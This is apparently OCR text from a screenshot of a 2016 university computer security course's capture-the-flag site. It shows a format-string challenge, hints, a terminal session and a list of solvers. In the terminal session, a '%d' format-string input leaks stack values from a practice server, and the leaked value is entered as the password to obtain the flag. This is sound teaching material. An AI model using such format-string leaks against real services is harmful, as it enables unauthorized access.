 CS 2016 Fall
(1) Facebook
Google
Could we actua
php base64_de
Why Is Mars Re
Standings - 200
CS 2016 Fall
CTF - Google 搜
myNTU臺大人入
台大選課系統
CS 2016 Fall
CS 2016 Fal
csie.ctf.tw/problems/2
Computer Security 2016 Fall Problems Submissions Ranking Lectures qazwsxedcrfvtg14 [610]
0x00 - Format String [100]
This service provide the flag when entering the correct pa
nc csie.ctf.tw 10120
Hint
Learn what printf format string vulnerability is, and yo
You can use gdb to trace the program.
You can use objdump to disassemble the program, and
Flag
C:\cygwin64\bin\ssh.exe
b05902086@linux1 [~] nc csie.ctf.tw 10120
What your name ? ddaa %d %d %d %d %d %d %d
Hello ,ddaa -22915232 -1665431072 -1668401040 -1663207616 143 -22905200 838326497
Your password :838326497
Congrt!!
FLAG{fm7_1s_so_p0w3rful}
b05902086@linux1 [~]
User
Ksoy
waynelpu 0x00 - Format String 100 2016-09-23 09:57:33
FLAG 0x00 - Format String 100 2016-09-23 09:01:15
kyechou 0x00 - Format String 100 2016-09-23 05:07:35
SakuraSakura 0x00 - Format String 100 2016-09-23 04:44:01
yojo3000 0x00 - Format String 100 2016-09-23 01:01:12
Pomelo 0x00 - Format String 100 2016-09-22 23:29:46
DuckLL 0x00 - Format String 100 2016-09-22 22:40:09
b02902015 0x00 - Format String 100 2016-09-22 22:23:43
b02902051 0x00 - Format String 100 2016-09-22 21:07:36
rp086 0x00 - Format String 100 2016-09-22 21:05:30
英 上午 11:02